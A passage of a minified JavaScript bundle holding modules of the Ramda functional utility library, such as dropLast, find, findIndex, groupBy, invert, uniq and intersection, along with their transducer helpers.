},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"uP8p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLast.js")),a=u(require("./internal/_xdropLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLast.js":"MJOw","./internal/_xdropLast.js":"BOs2"}],"SKwJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("../slice.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){for(var u=t.length-1;u>=0&&r(t[u]);)u-=1;return(0,e.default)(0,u+1,t)}
},{"../slice.js":"d4ev"}],"VJxV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduce.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var n=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,r){return t=(0,e.default)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,r)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),i=(0,t.default)(function(t,e){return new n(t,e)}),s=i;exports.default=s;
},{"./_curry2.js":"ONaB","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"IO1O":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLastWhile.js")),a=u(require("./internal/_xdropLastWhile.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLastWhile.js":"SKwJ","./internal/_xdropLastWhile.js":"VJxV"}],"vLQe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./_curry2.js")),t=r(require("./_xfBase.js"));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.pred=e,this.lastValue=void 0,this.seenFirstValue=!1}return e.prototype["@@transducer/init"]=t.default.init,e.prototype["@@transducer/result"]=t.default.result,e.prototype["@@transducer/step"]=function(e,t){var r=!1;return this.seenFirstValue?this.pred(this.lastValue,t)&&(r=!0):this.seenFirstValue=!0,this.lastValue=t,r?e:this.xf["@@transducer/step"](e,t)},e}(),u=(0,e.default)(function(e,t){return new s(e,t)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Cfed":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"DWPs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdropRepeatsWith.js")),u=a(require("./last.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],t.default,function(e,r){var t=[],a=1,l=r.length;if(0!==l)for(t[0]=r[0];a<l;)e((0,u.default)(t),r[a])||(t[t.length]=r[a]),a+=1;return t})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./last.js":"Cfed"}],"ML5d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropRepeatsWith.js")),u=l(require("./dropRepeatsWith.js")),a=l(require("./equals.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)((0,r.default)([],(0,t.default)(a.default),(0,u.default)(a.default))),s=d;exports.default=s;
},{"./internal/_curry1.js":"tznh","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./dropRepeatsWith.js":"DWPs","./equals.js":"nNDo"}],"Dzys":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"GdIy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropWhile.js")),u=l(require("./slice.js"));function l(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["dropWhile"],t.default,function(e,r){for(var t=0,l=r.length;t<l&&e(r[t]);)t+=1;return(0,u.default)(t,1/0,r)})),i=a;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropWhile.js":"Dzys","./slice.js":"d4ev"}],"uLFV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e||r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ZCEU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./lift.js")),u=i(require("./or.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)||i.apply(this,arguments)}:(0,t.default)(u.default)(e,i)}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./lift.js":"cOxR","./or.js":"uLFV"}],"ZxM7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=l(require("./internal/_curry1.js")),e=l(require("./internal/_isArguments.js")),n=l(require("./internal/_isArray.js")),r=l(require("./internal/_isObject.js")),u=l(require("./internal/_isString.js"));function l(t){return t&&t.__esModule?t:{default:t}}var o=(0,t.default)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():(0,n.default)(t)?[]:(0,u.default)(t)?"":(0,r.default)(t)?{}:(0,e.default)(t)?function(){return arguments}():void 0}),a=o;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_isArguments.js":"lwTt","./internal/_isArray.js":"X5YY","./internal/_isObject.js":"kkf3","./internal/_isString.js":"W1zq"}],"GJLr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./drop.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e>=0?t.length-e:0,t)}),d=u;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./drop.js":"UC1e"}],"AhoL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./takeLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./takeLast.js":"GJLr"}],"FnS2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e(t),e(u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"cyfE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t[e],u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"jY6X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function e(r,t){var u,n,o,a=t instanceof Array?[]:{};for(n in t)o=typeof(u=r[n]),a[n]="function"===o?u(t[n]):u&&"object"===o?e(u,t[n]):t[n];return a}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"wRtL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,r))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"sWBc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfind.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)(["find"],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return r[t];t+=1}})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfind.js":"wRtL"}],"DUtK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.idx+=1,this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"wZxW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return t;t+=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindIndex.js":"DUtK"}],"QL5H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=(0,t.default)(function(t,e){return new u(t,e)}),n=s;exports.default=n;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Ry6B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return r[t];t-=1}})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLast.js":"QL5H"}],"sL2B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),u=(0,t.default)(function(t,e){return new s(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"cROH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLastIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return t;t-=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLastIndex.js":"sL2B"}],"Wb1C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_makeFlat.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)((0,r.default)(!0)),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_makeFlat.js":"tUn8"}],"lqVT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,function(r,t){var u=Array.prototype.slice.call(arguments,0);return u[0]=t,u[1]=r,e.apply(this,u)})}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"nKQ1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("forEach",function(e,r){for(var t=r.length,u=0;u<t;)e(r[u]),u+=1;return r})),o=u;exports.default=o;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"pLJT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=(0,r.default)(t),a=0;a<u.length;){var l=u[a];e(t[l],l,t),a+=1}return t}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./keys.js":"JNpV"}],"FsLA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r={},t=0;t<e.length;)r[e[t][0]]=e[t][1],t+=1;return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"DPoE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js")),u=t(require("./reduceBy.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("groupBy",(0,u.default)(function(e,r){return null==e&&(e=[]),e.push(r),e},null))),n=l;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB","./reduceBy.js":"DOa7"}],"tmeR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,o=r.length;u<o;){for(var a=u+1;a<o&&e(r[a-1],r[a]);)a+=1;t.push(r.slice(u,a)),u=a}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"V9tV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"vMQM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"YIPC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_has.js")),t=u(require("./isNil.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){if(0===e.length||(0,t.default)(u))return!1;for(var l=u,n=0;n<e.length;){if((0,t.default)(l)||!(0,r.default)(e[n],l))return!1;l=l[e[n]],n+=1}return!0}),n=l;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe","./isNil.js":"dymT"}],"pujR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./hasPath.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./hasPath.js":"YIPC"}],"VVpI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e in r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"v5De":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectIs.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),a=u;exports.default=a;
},{"./internal/_objectIs.js":"g8Qt","./internal/_curry2.js":"ONaB"}],"N1u7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js")),t=r(require("./curryN.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,r,u){return(0,t.default)(Math.max(e.length,r.length,u.length),function(){return e.apply(this,arguments)?r.apply(this,arguments):u.apply(this,arguments)})}),l=u;exports.default=l;
},{"./internal/_curry3.js":"kpol","./curryN.js":"Aw5g"}],"EC1p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"zIAD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r},null),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"V9pC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_indexOf.js")),t=u(require("./internal/_isArray.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return"function"!=typeof u.indexOf||(0,t.default)(u)?(0,r.default)(u,e,0):u.indexOf(e)}),i=n;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_indexOf.js":"eru7","./internal/_isArray.js":"X5YY"}],"XMhM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0,-1),u=r;exports.default=u;
},{"./slice.js":"d4ev"}],"UobQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_includesWith.js")),r=u(require("./internal/_curry3.js")),t=u(require("./internal/_filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(function(t){return(0,e.default)(r,t,n)},u)}),i=n;exports.default=i;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol","./internal/_filter.js":"dKLK"}],"ZheL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){e=e<t.length&&e>=0?e:t.length;var l=Array.prototype.slice.call(t,0);return l.splice(e,0,r),l}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"rIyB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e=e<t.length&&e>=0?e:t.length,[].concat(Array.prototype.slice.call(t,0,e),r,Array.prototype.slice.call(t,e))}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"iJo1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_Set.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n,a=new e.default,d=[],l=0;l<t.length;)u=r(n=t[l]),a.add(u)&&d.push(n),l+=1;return d}),n=u;exports.default=n;
},{"./internal/_Set.js":"AHyb","./internal/_curry2.js":"ONaB"}],"nDVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./identity.js")),t=r(require("./uniqBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),d=u;exports.default=d;
},{"./identity.js":"xRFZ","./uniqBy.js":"iJo1"}],"s4GC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_includes.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_filter.js")),u=i(require("./flip.js")),l=i(require("./uniq.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,i){var n,a;return r.length>i.length?(n=r,a=i):(n=i,a=r),(0,l.default)((0,t.default)((0,u.default)(e.default)(n),a))}),a=n;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./internal/_filter.js":"dKLK","./flip.js":"lqVT","./uniq.js":"nDVN"}],"bVaD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("intersperse",function(e,r){for(var t=[],u=0,n=r.length;u<n;)u===n-1?t.push(r[u]):t.push(r[u],e),u+=1;return t})),n=u;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"W058":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(t),n=1,o=arguments.length;n<o;){var u=arguments[n];if(null!=u)for(var a in u)(0,e.default)(a,u)&&(r[a]=u[a]);n+=1}return r}var n="function"==typeof Object.assign?Object.assign:r;exports.default=n;
},{"./_has.js":"mIWe"}],"iaV8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};return t[e]=r,t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"EiEb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=d;var r=s(require("./_objectAssign.js")),e=s(require("./_identity.js")),t=s(require("./_isArrayLike.js")),u=s(require("./_isTransformer.js")),n=s(require("../objOf.js"));function s(r){return r&&r.__esModule?r:{default:r}}var i={"@@transducer/init":Array,"@@transducer/step":function(r,e){return r.push(e),r},"@@transducer/result":e.default},a={"@@transducer/init":String,"@@transducer/step":function(r,e){return r+e},"@@transducer/result":e.default},f={"@@transducer/init":Object,"@@transducer/step":function(e,u){return(0,r.default)(e,(0,t.default)(u)?(0,n.default)(u[0],u[1]):u)},"@@transducer/result":e.default};function d(r){if((0,u.default)(r))return r;if((0,t.default)(r))return i;if("string"==typeof r)return a;if("object"==typeof r)return f;throw new Error("Cannot create transformer for "+r)}
},{"./_objectAssign.js":"W058","./_identity.js":"w9YA","./_isArrayLike.js":"hE3V","./_isTransformer.js":"IVsT","../objOf.js":"iaV8"}],"xO77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_clone.js")),r=a(require("./internal/_curry3.js")),t=a(require("./internal/_isTransformer.js")),u=a(require("./internal/_reduce.js")),n=a(require("./internal/_stepCat.js"));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,a,i){return(0,t.default)(r)?(0,u.default)(a(r),r["@@transducer/init"](),i):(0,u.default)(a((0,n.default)(r)),(0,e.default)(r,[],[],!1),i)}),l=i;exports.default=l;
},{"./internal/_clone.js":"TuPJ","./internal/_curry3.js":"kpol","./internal/_isTransformer.js":"IVsT","./internal/_reduce.js":"O4GP","./internal/_stepCat.js":"EiEb"}],"Pwmt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./internal/_has.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){for(var u=(0,t.default)(e),a=u.length,l=0,n={};l<a;){var s=u[l],d=e[s],f=(0,r.default)(d,n)?n[d]:n[d]=[];f[f.length]=s,l+=1}return n}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./keys.js":"JNpV"}],"M3DG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=0,l={};a<u;){var n=t[a];l[e[n]]=n,a+=1}return l}),a=u;exports.default=a;
